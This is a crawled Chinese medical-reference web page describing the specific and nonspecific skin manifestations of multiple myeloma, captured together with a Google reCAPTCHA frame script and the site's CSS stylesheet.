

--- FILE ---
content_type: text/html
request_url: https://www.tsu.tw/edu/3003.html
body_size: 5304
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<title>多发性骨髓瘤的皮肤异常表现 - 皮肤病学 - 天山医学院</title>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="reader-mode" content="disabled">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="renderer" content="webkit">
<meta property="article:published_first" content="天山医学院,https://www.tsu.tw/edu/3003.html" />
<link href="/tsu2/style.css" rel="stylesheet" media="screen" type="text/css" />
<!-- <script src="https://s1.pstatp.com/cdn/expire-1-M/jquery/1.10.2/jquery.min.js"></script>-->

<script src="/skin/fword/js/jquery-1.8.3.min.js" ></script>

<style type="text/css">
.topbjse {background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100%;}
.topbao {background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100%;}
.shangxiatu {background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100%;}
#footer {background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100% 100%;}
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>

</head>
<body>
<div id="page">

<div class="topbao">
<div class="top">
<div class="top-center">
<ul>
<li class="tsusm"><p>天山医学院医师版 <i>— 系统的医学参考与学习网站</i></p></li>
<li class="mlhot"><span>HOT</span></li>
<li class="zhichi"><a href="#"><img src="/tsu2/zhichi.svg" alt="支持"></a></li>
<li class="ycli"><a href="/pfb/linchuang/">皮肤病</a></li>
<li class="ycli"><a href="/heart/ecg/qsecg/">心电图</a></li>
<li class="ycli"><a href="/nk/">男科学</a></li>
<li class="ycli"><a href="/kou/">口腔医学</a></li>
<li class="ycli"><a href="/shoushu/puwai/">普外图解</a></li>
<li class="ycli"><a href="/endo/">内分泌学</a></li>
<li class="ycli"><a href="/tnb/">糖尿病</a></li>
<li class="ycli"><a href="/yanke/fs/">飞秒激光</a></li>
<li class="ycli"><a href="/rxzl/">乳腺肿瘤</a></li>
<li class="ycli"><a href="/dupin/jiedu/">戒毒学</a></li>
<li class="ycli"><a href="/xjyx/">性教育</a></li>
<li class="ycli"><a href="/nk/sperm/">人类精子</a></li>
</ul>
</div>
</div>


<!-- 顶部开始-->
<header>
<div id="header">
<div class="logo">
<h2><a href="/" class="ov"><img src="/tsu2/logo.svg" alt="天山医学院"></a></h2>
</div>






</div>
</header>
<!-- /顶部结束-->
</div>





<div id="mulu">
<div class="mulu-left" tabindex="muli-left">
        <input type="checkbox" id="check-left"/>
        <label class="bt-left" for="check-left"><span>天山医学院 / </span><a href="/pfb/linchuang/" >皮肤病治疗大全</a></label>
	<div class="bt-right-z">三</div><div class="bt-right-b">锁</div>
        <ul class="column"><script src="/mulujs/158.js" ></script></ul>
</div>

<div class="mulu-center">
        <input type="checkbox" id="check-center"/>
        <label class="bt-left" for="check-center"><span>CATEGORIES / </span><a href="/pfb/xitong/" >系统疾病的皮肤表现</a></label>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class238_newnews.js"></script></ul>
</div>

<div class="mulu-right">
        <input type="checkbox" id="check-right"/>
        <label class="bt-left" for="check-right"><span>HOT LINKS / </span>本栏热门</label>
	<div class="bt-right-z">▼</div><div class="bt-right-b">▲</div>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class238_hotnews.js"></script></ul>
</div>
</div>

<div id="content">


<div class="topbjse">
<div class="topbjsemh">
<div class="topbjsejz">

<!-- 
<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/pfb/">皮肤病学</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/pfb/jichu/">皮肤科学基础</a><i>›</i></li>
<li><a href="/pfb/zhongyi/">中医及中西医结合皮肤病学</a><i>›</i></li>
<li><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i></li>
<li><a href="/pfb/xcb/">性传播感染</a><i>›</i></li>
<li><a href="/pfb/waike/">皮肤外科手术学</a><i>›</i></li>
<li><a href="/pfb/mrkx/">美容皮肤科学</a><i>›</i></li>
<li><a href="/pfb/tupu/">皮肤病诊断图谱</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/pfb/linchuang/bingdu/">病毒感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/qiujun/">球菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/ganjun/">杆菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/chlamydiae/">衣原体和支原体所致的皮肤病</a><i>›</i></li>
<li><a href="/pfb/rickettsiae/">立克次体感染致皮肤病</a><i>›</i></li>
<li><a href="/pfb/spirochete/">螺旋体感染致皮肤病</a><i>›</i></li>
<li><a href="/pfb/fungus/">真菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/parasite/">寄生虫、昆虫等所致皮肤病</a><i>›</i></li>
<li><a href="/pfb/wulixing/">物理性皮肤病</a><i>›</i></li>
<li><a href="/pfb/bt/">变态反应性皮肤病</a><i>›</i></li>
<li><a href="/pfb/zhiye/">职业性皮肤病</a><i>›</i></li>
<li><a href="/pfb/ctd/">结缔组织病</a><i>›</i></li>
<li><a href="/pfb/myxdbb/">免疫性大疱病</a><i>›</i></li>
<li><a href="/pfb/pustule/">无菌性脓疱性皮肤病</a><i>›</i></li>
<li><a href="/pfb/xueguanyan/">皮肤血管炎</a><i>›</i></li>
<li><a href="/pfb/maiguan/">皮肤脉管性疾病</a><i>›</i></li>
<li><a href="/pfb/quexian/">免疫缺陷性皮肤病</a><i>›</i></li>
<li><a href="/pfb/erythema/">红斑皮肤病</a><i>›</i></li>
<li><a href="/pfb/linxie/">丘疹鳞屑性皮肤病</a><i>›</i></li>
<li><a href="/pfb/renshen/">妊娠相关皮肤病</a><i>›</i></li>
<li><a href="/pfb/keratoderma/">角化性皮肤病</a><i>›</i></li>
<li><a href="/pfb/jtxb/">真皮胶原及弹性纤维病</a><i>›</i></li>
<li><a href="/pfb/pixiazhi/">皮下脂肪组织疾病</a><i>›</i></li>
<li><a href="/pfb/pzxhx/">皮脂腺及汗腺皮肤病</a><i>›</i></li>
<li><a href="/pfb/maofa/">与毛发相关的</a><i>›</i></li>
<li><a href="/pfb/zhijia/">手脚指甲病</a><i>›</i></li>
<li><a href="/pfb/fgryz/">非感染性肉芽肿</a><i>›</i></li>
<li><a href="/pfb/sesu/">色素性皮肤病</a><i>›</i></li>
<li><a href="/pfb/sjza/">神经精神障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/nianmo/">黏膜及黏膜皮肤交界处疾病</a><i>›</i></li>
<li><a href="/pfb/neifenmi/">内分泌性皮肤病</a><i>›</i></li>
<li><a href="/pfb/daixie/">代谢障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/yyza/">营养障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/yichuan/">遗传及先天性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tumour/">皮肤肿瘤</a><i>›</i></li>
<li><a href="/pfb/syndrome/">与皮肤病有关的综合征</a><i>›</i></li>
<li><a href="/pfb/xitong/">系统疾病的皮肤表现</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/pfb/xitong/">系统疾病的皮肤表现</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class238_newnews.js"></script>
</ul></li></ol>
</div>


<nav aria-label="Breadcrumb" class="breadcrumb">
<ol>
<li><a href="/">首页</a>›</li><li><a href="/pfb/">皮肤病学</a>›</li><li><a href="/pfb/linchuang/">皮肤病治疗大全</a>›</li><li><a href="/pfb/xitong/">系统疾病的皮肤表现</a>›</li></ol>
</nav>

<div class="mdcr"><a href="#yyts"><img src="/tsu2/sou.svg" alt="搜索"></a></div>
</div> -->

















<h1>多发性骨髓瘤的皮肤异常表现</h1>


<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang-hover">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/pfb/">皮肤病学</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/pfb/jichu/">皮肤科学基础</a><i>›</i></li>
<li><a href="/pfb/zhongyi/">中医及中西医结合皮肤病学</a><i>›</i></li>
<li><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i></li>
<li><a href="/pfb/xcb/">性传播感染</a><i>›</i></li>
<li><a href="/pfb/waike/">皮肤外科手术学</a><i>›</i></li>
<li><a href="/pfb/mrkx/">美容皮肤科学</a><i>›</i></li>
<li><a href="/pfb/tupu/">皮肤病诊断图谱</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/pfb/linchuang/bingdu/">病毒感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/qiujun/">球菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/ganjun/">杆菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/chlamydiae/">衣原体和支原体所致的皮肤病</a><i>›</i></li>
<li><a href="/pfb/rickettsiae/">立克次体感染致皮肤病</a><i>›</i></li>
<li><a href="/pfb/spirochete/">螺旋体感染致皮肤病</a><i>›</i></li>
<li><a href="/pfb/fungus/">真菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/parasite/">寄生虫、昆虫等所致皮肤病</a><i>›</i></li>
<li><a href="/pfb/wulixing/">物理性皮肤病</a><i>›</i></li>
<li><a href="/pfb/bt/">变态反应性皮肤病</a><i>›</i></li>
<li><a href="/pfb/zhiye/">职业性皮肤病</a><i>›</i></li>
<li><a href="/pfb/ctd/">结缔组织病</a><i>›</i></li>
<li><a href="/pfb/myxdbb/">免疫性大疱病</a><i>›</i></li>
<li><a href="/pfb/pustule/">无菌性脓疱性皮肤病</a><i>›</i></li>
<li><a href="/pfb/xueguanyan/">皮肤血管炎</a><i>›</i></li>
<li><a href="/pfb/maiguan/">皮肤脉管性疾病</a><i>›</i></li>
<li><a href="/pfb/quexian/">免疫缺陷性皮肤病</a><i>›</i></li>
<li><a href="/pfb/erythema/">红斑皮肤病</a><i>›</i></li>
<li><a href="/pfb/linxie/">丘疹鳞屑性皮肤病</a><i>›</i></li>
<li><a href="/pfb/renshen/">妊娠相关皮肤病</a><i>›</i></li>
<li><a href="/pfb/keratoderma/">角化性皮肤病</a><i>›</i></li>
<li><a href="/pfb/jtxb/">真皮胶原及弹性纤维病</a><i>›</i></li>
<li><a href="/pfb/pixiazhi/">皮下脂肪组织疾病</a><i>›</i></li>
<li><a href="/pfb/pzxhx/">皮脂腺及汗腺皮肤病</a><i>›</i></li>
<li><a href="/pfb/maofa/">与毛发相关的</a><i>›</i></li>
<li><a href="/pfb/zhijia/">手脚指甲病</a><i>›</i></li>
<li><a href="/pfb/fgryz/">非感染性肉芽肿</a><i>›</i></li>
<li><a href="/pfb/sesu/">色素性皮肤病</a><i>›</i></li>
<li><a href="/pfb/sjza/">神经精神障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/nianmo/">黏膜及黏膜皮肤交界处疾病</a><i>›</i></li>
<li><a href="/pfb/neifenmi/">内分泌性皮肤病</a><i>›</i></li>
<li><a href="/pfb/daixie/">代谢障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/yyza/">营养障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/yichuan/">遗传及先天性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tumour/">皮肤肿瘤</a><i>›</i></li>
<li><a href="/pfb/syndrome/">与皮肤病有关的综合征</a><i>›</i></li>
<li><a href="/pfb/xitong/">系统疾病的皮肤表现</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/pfb/xitong/">系统疾病的皮肤表现</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class238_newnews.js"></script>
</ul></li></ol>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

<div class="text">
<div class="topsxp">
<a href="/edu/3002.html" title="上一篇：真性红细胞增多症">←</a>
<a href="/edu/3004.html" title="下一篇：肠道炎症性疾病对皮肤的影响">→</a>
</div>
<!-- <div class="text-topad"></div> AD -->



<div id="docopy">
<div class="dh-zw"><p><strong>特异性浸润-浆细胞瘤</strong>　本病常首发于骨髓，晚期累及皮肤。表现为带蓝色的皮下结节或肿块，无骨髓累及的浆细胞瘤非常少见，可存在于骨髓瘤出现前多年。</p>
<p><strong>非特异性表现</strong>　本病包括因贫血而引起的皮肤苍白、皮肤细菌或真菌感染、冷球蛋白血症或紫癜、踝部溃疡、类天疱疮、获得性鱼鳞病、黄瘤及坏疽性脓皮病等。</p><div class="txtend"></div>
</div>
</div>



<div id="topinfo" class="info">

<small></small>

<div class="info-sx">
<a target="_blank" href="/pfb/xitong/" title="系统疾病的皮肤表现下的全部内容">第<i>6</i>课 - 共<b>19</b>课</a>
</div>

</div>

<div class="shangxiatu">
<div class="shangxia">
<div class="shangxia-sx"><span><a href='/edu/3002.html'>真性红细胞增多症</a></span></div>
<div class="shangxia-fx"><span><a href='/edu/3004.html'>肠道炎症性疾病对皮肤的影响</a></span></div>
</div>
</div>

<div id="yyts" class="yyts">系统的医学参考与学习网站：天山医学院， 引用注明出处：<a href="https://www.tsu.tw/edu/3003.html" target="_blank">https://www.tsu.tw/edu/3003.html</a></div>

<div class="sou-pc">
<form>
	<input id="inputsou" type="search" placeholder="输入搜索词">
	<button type="submit" onclick="tsuso();"><span data-type="search">SEARCH</span></button>
</form>
<script>function tsuso(){window.open("https://www.bing.com/search?q=site%3Atsu.tw+"+$("#inputsou").val());}</script>
</div>

<div class="text-botad"></div>

<div style="clear:both"></div>
</div>
</div>


<div id="dibu">
<div class="dbbj">
<div class="dbll">

<!-- 相关文章-->
<div class="kaixin">
<h3><a target="_blank" href="/jywd/xyx/">RELATED LINKS / 相关内容</a></h3>
<ul>
<li><a target="_blank" href="/edu/12147.html" title="POEMS综合征的诊断与鉴别">POEMS综合征的诊断与鉴别</a></li><li><a target="_blank" href="/edu/12145.html" title="POEMS综合征的临床表现">POEMS综合征的临床表现</a></li><li><a target="_blank" href="/edu/12134.html" title="多发性骨髓瘤的临床症状表现">多发性骨髓瘤的临床症状表现</a></li><li><a target="_blank" href="/edu/12078.html" title="恶性淋巴瘤的临床症状表现">恶性淋巴瘤的临床症状表现</a></li><li><a target="_blank" href="/edu/12043.html" title="慢性特发性骨髓纤维化的流行病学及临床表现">慢性特发性骨髓纤维化的流行病学及临床表现</a></li><li><a target="_blank" href="/edu/4705.html" title="POEMS综合征的临床表现">POEMS综合征的临床表现</a></li><li><a target="_blank" href="/edu/4704.html" title="POEMS综合征及其病因与发病机制">POEMS综合征及其病因与发病机制</a></li><li><a target="_blank" href="/edu/3014.html" title="内脏恶性肿瘤的皮肤症状表现">内脏恶性肿瘤的皮肤症状表现</a></li><li><a target="_blank" href="/edu/2453.html" title="原发性系统性淀粉样变病（Lubarsch-Pick病）">原发性系统性淀粉样变病（Lubarsch-Pick病）</a></li><li><a target="_blank" href="/edu/2410.html" title="POEMS综合征（POEMS Syndrome）">POEMS综合征（POEMS Syndrome）</a></li></ul>
</div>

<div class="kaixin">
<h3><a target="_blank" href="/pfb/linchuang/" >皮肤病治疗大全</a></h3>
<ul>
<li><span>1</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1202.html" title="病毒的基本概念">病毒的基本概念</a></li><li><span>2</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1203.html" title="病毒的分类及相关皮肤疾病">病毒的分类及相关皮肤疾病</a></li><li><span>3</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1204.html" title="病毒感染性皮肤疾病的发病机制">病毒感染性皮肤疾病的发病机制</a></li><li><span>4</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1205.html" title="病毒感染的皮疹表现">病毒感染的皮疹表现</a></li><li><span>5</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1206.html" title="病毒性皮肤病的诊断依据">病毒性皮肤病的诊断依据</a></li><li><span>6</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1279.html" title="皮肤病毒感染与人体免疫">皮肤病毒感染与人体免疫</a></li><li><span>7</span><a target="_blank" href="/topic/1280.html" title="单纯疱疹：病因机制、症状表现、诊断治疗指南">单纯疱疹：病因机制、症状表现、诊断治疗指南</a></li><li><span>8</span><a target="_blank" href="/topic/1281.html" title="水痘：病因机制、症状表现、诊断治疗指南">水痘：病因机制、症状表现、诊断治疗指南</a></li><li><span>9</span><a target="_blank" href="/topic/1282.html" title="带状疱疹：病因机制、症状表现、诊断治疗指南">带状疱疹：病因机制、症状表现、诊断治疗指南</a></li><li><span>10</span><a target="_blank" href="/topic/1283.html" title="卡波西水痘样疹：病因、症状表现、治疗详解">卡波西水痘样疹：病因、症状表现、治疗详解</a></li></ul>
</div>


</div>
</div>
</div>

<div id="footer">
<div id="footerse">
<div class="inner">
    <ul class="footerNav">
    <li><a href="/">首页</a></li>
    <li><a href="#">最新更新</a></li>
    <li><a href="#">友情链接</a></li>
    <li><a href="/x-m-l.html">网站地图</a></li>
    <li><a href="/tag/">TAGs</a></li>
    <li><a href="/yyxcd/">营养学词典	</a></li>
    <li><a href="#">使用条款</a></li>
    <li><a href="#">医学导航</a></li>
    <li><a href="#">登录</a></li>
   </ul>

    <div class="footerSNS">
    <ul class="flex">
    <li class="eduroam"><a href="#"  class="ov"><img src="/tsu2/eduroam.png" alt="eduroam"></a></li>
    </ul>
    <p><img src="/tsu2/logo-d.svg" alt="天山医学院　TIANSHAN UNIVERSITY"></p>      
    </div>
    <div class="footerAdd">
      <p>天山医学院 TSU.TW 大陆医师版简体Beta 2.1 仅供参考不可直接作为诊疗依据</p>
      <p>提醒：网站内图片、视频等相关素材均基于医学视角提供，若引起您的不适请关闭阅览</p>
      <p>提示：PC端访问推荐显示器分辨率不低于1024×768 推荐Chrome、火狐、360等新一代浏览器</p>
      <p>E-MAIL：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d2bfb7b692a6a1a7fca6a5">[email&#160;protected]</a> 特别致谢：中华医学会 中国医学科学院 中国国家传染病重点实验室</p>
	      <address class="en">2022 Copyright © TianShan University. All Rights Reserved</address>
    </div>
  </div>
</div>
</div>






<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/tsu2/11.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6a07b1f59acf9841f8bf6c27f2c1a81e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3adbcd1172f4f718a907c8f4a8097b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CKfsFQDc4lfuXcHvqES7nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766432275384');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tsu.tw/tsu2/style.css
body_size: 17077
content:
*{padding:0;margin:0;border:0;font-size:100%;}
ol,ul{list-style:none;}
body {font-family:"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;}
a{TEXT-DECORATION:none;}
p,ul,li,ol,a,h1,h2,h3,h4,h5,h6,dd,dl,dt,small{line-height:30px;color: #fff;float: left;}
*, :after, :before {box-sizing: border-box;}
html body{width:100%;float: left;}
input{outline: none;}

body {    background-color: #ffffff; counter-reset: section;/* 重置计数器成0 */
    background-size: 2600px 300px;
    background-image: url(/d/file/bg12.jpg);
    background-repeat: no-repeat;
    background-position: top center;}
	
header {max-width:1500px;margin: 0px auto; clear:both;}
#page {width: 100%;float: left;}
#header {padding:3.5em 0em 2em 1em;width: 100%;float: left;}
.topbao {background-size:360px!important;width: 100%;float: left;display: none;}

.indexlogo {margin-top: 50px;float: left;}
.logo h2 {}
.top {width: 100%;float: left;    border-top: solid 5px #0d416a;}
.top-center {max-width: 1500px;margin: 0px auto;}
.top-center ul {    background-color:#677d8ea8;border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;
    width:100%;height: 30px;
    overflow: hidden;}
.top-center li a { font-size:.9rem;   padding: 0 1.1rem;height:30px;    border-left: solid 1px #a4abb64a;    align-items: center;display: flex;
    justify-content: center;
    text-align: center;}
.top-center li a:hover {
    color: #fff;
    background-color:#0c65a9;
}
.top-center p {    height: 30px;    line-height: 25px;
    float: left;padding: 0 1.5em;    border-bottom-left-radius: 30px;
    background: #0d416a;
    font-size:.9rem;
    text-align: center;}
.top-center span {float: left;height: 30px;    line-height: 28px;
    background: #0059a0;
    padding: 0 .5em;
    font-size: 1rem;}
.zhichi {float: right;}
.zhichi a{    padding: 0 10px;height: 30px;    border-left: solid 0px #a4abb64a!important;
    border-left: solid 0px #528cde;    border-bottom-right-radius:10px;
    background: #103e63;}
#mulu {    width: 100%; margin:0;    height:auto;z-index: 99;    border-top: 2px solid #175587;
    float: left;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    background-position: top right;
    background-repeat: no-repeat;
    background-size: auto 90px;
	}
	

.column .ztree>a{cursor:pointer;}

#docopy {display: table; clear: both;}
.ffts {    background: #fff;
    position: relative;
    text-align: center;
    cursor: pointer;
    clear: both;
    padding: 2em 0;}
.ffts span {    display: inline-block;    background: #ffecec;
    -webkit-box-shadow: 0 2px 4px 0 rgba(252,85,49,0.2);
    box-shadow: 0 20px 40px 0 #618ba0;
    border: 1px solid #1870b5;
    font-size: 14px;
    font-weight: 500;
    color: #223e54!important;
    line-height: 40px;
    text-align: center;
    position: relative;
    padding: 0 1em;}
    
    
.txtend {margin: 1px; width: 100%; float: left;}
.fold_1udxT {
position: absolute;
    width: 100%;
    height: 5rem;
    top: -5rem;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fff),color-stop(30%,#fff),color-stop(65%,rgba(255,255,255,.8)),to(rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(bottom,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(0deg,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
}


.copy-alert span{    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 3px;
    color: #009688;}


.mlplus{width: 100%; float: left;    background-size: auto 280px!important;}

#mulu a:hover {}

.mulu-left {    height: 80px;
    background: #0d416a url(/tsu2/logobai.svg) no-repeat 10px 23px;
    width: 100%;
    color: #fff;
    text-align: left;
    float: left;
    font-size: 1rem;
    line-height:70px;
    background-size: 730px 100px;}
.mulu-left:hover{background-image:url(/tsu2/logored.svg);}
.mulu-left .bt-left{padding-left:3.8em!important;}

.mulu-right:hover{background:-webkit-linear-gradient(left, rgb(8 55 93), #083960e6);}

.mulu-center {    text-align: center;max-width: 800px;
    min-width: 800px;
    width:auto;
    background-color:#175587;
    height: 80px;
    float: left;
    color: #fff;
    letter-spacing:5px;
    font-size: 1.1rem;
    line-height: 76px;}
.mulu-center .bt-left {width: 100%!important;}
.bt-left a{float: none;}
.mulu-right {height: 80px;
    background:#0d416a;    background:-webkit-linear-gradient(left, rgb(8 55 93), #083960f0);
    width: 100%;
    color: #fff;
    text-align:center; 
    float: right;
    font-size: 1.1rem;
    line-height: 80px;}
#content {    width: 100%;
    float: left;}
#content .text *{color: #373d3f;}


#xueke {display: none;    padding: 5px;
       background:#f9fdff;
       box-shadow: 0 50px 90px 10px rgb(13 65 106);
    z-index: 9999;
    position: relative;
}


#xueke ul{
    
}
#xueke li{
    border: solid 1px #165d95;
    width: 100%;
    background-size: auto 150px!important;
    margin-bottom: 5px;
}

#xueke .bkse {color:#2473b1!important;
    font-weight: 700;
    width: 100%;}
#xueke a{    line-height: 25px;
    color: #021422;
    padding: 0 5px;
    margin: 2px 3px;
}


#xueke .xktitle{    font-weight: 600;    color: #0d416a;
    
}

#xueke .lieimg-meng {
    width: 100%;
    float: left;
    padding: 5px;
    background: #e8f1f9b8;
}

#lie-pfb{
        background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100% 100%;
}
#lie-heart{
        background: url(/d/file/20190225/af4589bfb72ce2b0733705f7dca8399b.png) no-repeat 100% 100%;
}
#lie-puwai{
        background: url(/d/file/20181229/872d4385be3e4773b9441163a57ab543.png) no-repeat 100% 100%;
}
#lie-yanke{
        background: url(/d/file/20180108/428718153c68c5dc147d12e4179f7774.png) no-repeat 100% 100%;
}
#lie-kou{
        background: url(/d/file/20180113/40c7e05dc76727699019e9c0a6498c02.png) no-repeat 100% 100%;
}
#lie-nk{
        background: url(/d/file/20180223/db08f3439665f0503fd6d762b89c257c.png) no-repeat 100% 100%;
}
#lie-tupu{
        background: url(/d/file/20180809/a43b0a0f4201e113086d213799e38988.png) no-repeat 100% 100%;
}
#lie-endo{
        background: url(/d/file/20181211/df53a74abbd3be3079acb48202eba7d3.png) no-repeat 100% 100%;
}
#lie-rxzl{
        background: url(/d/file/20181211/5ab578e4f1c56a31ee6c918d3dfb6d0e.png) no-repeat 100% 100%;
}
#lie-tnb{
        background: url(/d/file/20180326/e7f183de26bd19e6fef8b51f539fa36f.png) no-repeat 100% 100%;
}
#lie-blood{
        background: url(/d/file/20181229/1d1ecc7064a8e814804e5e49c780325b.png) no-repeat 100% 100%;
}
#lie-jywd{
        background: url(/d/file/20171123/720b43eb0273594afd16c4fd438fc38d.png) no-repeat 100% 100%;
}
#lie-xjyx{
        background: url(/d/file/20181229/828d1d0b0c71b90f430dae5a38ef353c.png) no-repeat 100% 100%;
}
#lie-dupin{
        background: url(/d/file/20180730/374d17d8c1e0e2bcad7cde84a37f5060.png) no-repeat 100% 100%;
}





.xl-daohang{display: flex;
    width: calc(100% - 33px);
    float: left;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding-bottom: 10px;}
.xl-daohang ol {    overflow-x: auto;
    list-style: none;
    white-space: nowrap;
    width: auto;}
.xl-daohang ol li {display: inline-block;float: none;}
.xl-daohang ol li ul{display:none}






.xl-daohang-hover{position: relative;    display: flex;
    width:100%;
    float: left;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding-bottom:0;}
.xl-daohang-hover i{display:none}
.xl-daohang-hover ol{margin-left:0px!important}
.xl-daohang-hover ol li a{color: #fff!important; text-decoration: none; font-size:14px; padding: 0 1em; letter-spacing: 1px; height:35px; line-height:37px;}


.xl-daohang-hover small{float:right;width:35px;height:23px;background:#fff;display:block;border-radius:40px;color:#b9c4d0;font:400 13px/23px 'microsoft yahei';text-align:center;margin:6px 10px 5px;padding:0 10px}
.xl-daohang-hover ul{z-index:9;left: 0;width: 100%;padding:0;margin-top:35px;list-style:none;height:auto;font-size:14px;line-height:34px;-webkit-font-smoothing:antialiased;color:#fff;display:none;position:absolute;padding-top:0}
.xl-daohang-hover li{float:left;width:auto;border-top-left-radius:0px;border-top-right-radius:0px;}
.xl-daohang-hover .ys{background-color:#305173;}
.xl-daohang-hover .ys0{background-color:#506171;background:url(/skin/blue/img/sj.png) no-repeat -9px -2px #506171;padding-left:5px}
.xl-daohang-hover .ys0 ul {margin-left: -83px;}
.xl-daohang-hover .ys0 li {float: left;    width: 100%;}
.xl-daohang-hover .ys1{background-color:#8ba6bc}
.xl-daohang-hover .ys1:hover {background-color:#0a395f}
.xl-daohang-hover .ys2{background-color:#66b4ad}
.xl-daohang-hover .ys2:hover{background-color:#009688}
.xl-daohang-hover .ys3{background-color:#adbec6}
.xl-daohang-hover .ys3:hover{background-color:#607D8B}
